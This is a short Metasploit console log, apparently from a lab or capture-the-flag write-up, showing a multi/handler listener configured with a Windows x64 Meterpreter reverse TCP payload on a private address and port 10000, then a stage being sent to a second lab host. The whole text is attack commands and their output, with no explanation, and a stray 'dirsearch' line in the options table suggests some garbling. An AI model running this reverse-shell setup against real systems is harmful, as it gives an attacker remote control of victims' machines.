 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
dirsearch
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lport 10000
lport ⇒ 10000
msf6 exploit(multi/handler) > set lhost eth0
lhost ⇒ 192.168.68.139
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.68.139:10000
[*] Sending stage (200262 bytes) to 192.168.68.140